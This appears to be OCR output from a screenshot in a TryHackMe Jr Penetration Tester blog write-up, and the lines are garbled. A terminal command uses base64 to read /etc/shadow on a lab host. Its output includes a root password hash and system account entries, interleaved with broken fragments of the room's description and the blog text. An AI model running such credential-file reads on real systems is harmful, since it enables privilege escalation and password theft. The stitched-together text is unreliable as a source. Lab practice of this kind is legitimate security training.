 [leonard@ip-10-10-110-67 ~]$ base64 /etc/shadow | base64 --decode
root:$6$DWBzMoiprTTJ4gbW$g0szmtfn3HYFQweUPpSUCgHXZLzVii5o6PM0Q2oMmaDD9oGUSxe1yvKbnYsaSYHrUEQXTjIwO
bin:*:18353:0:99999:7:::
Offensive Security MSFU Exploit-DB GHDB
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
Title IP Address
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
Privesc Challenge 10.10.110.67
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
Capstone Challenge
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
pegasus:!!:18785::::::
you have a fairly good understanding of the main privilege escalation vectors on Linu
systemd-network:!!:18785::::::
dbus:!!:18785::::::
have gained SSH access to a large scientific facility. Try to elevate your privileges until yo
polkitd:!!:18785::::::
colord:!!:18785::::::
designed this room to help you build a thorough methodology for Linux privilege escalat
unbound:!!:18785::::::
testing engagements.
libstoragemgmt:!!:18785::::::
saslauth:!!:18785::::::
rpc:!!:18785:0:99999:7:::
privilege escalation vector unexplored, privilege escalation is often more an art tha
gluster:!!:18785::::::
abrt:!!:18785::::::
postfix:!!:18785::::::
View Goto Tools Project Preferences Help
setroubleshoot:!!:18785::::::
rtkit:!!:18785::::::
2021-10-27-jrpentest.md
pulse:!!:18785::::::
radvd:!!:18785::::::
chrony:!!:18785::::::
saned:!!:18785::::::
Jr Penetration Tester Part
apache:!!:18785::::::
qemu:!!:18785::::::
tryhackme
ntp:!!:18785::::::
tss:!!:18785::::::
on Jr Penetration Tester progress, I will cover two more rooms from the learning
sssd:!!:18785::::::
but, since the script provided by Exploit-DB is not that functional, and a b
usbmuxd:!!:18785::::::
room. Both are quite easy and similar. The last room from the series
geoclue:!!:18785::::::
gdm:!!:18785::::::
Vulnerability Research Module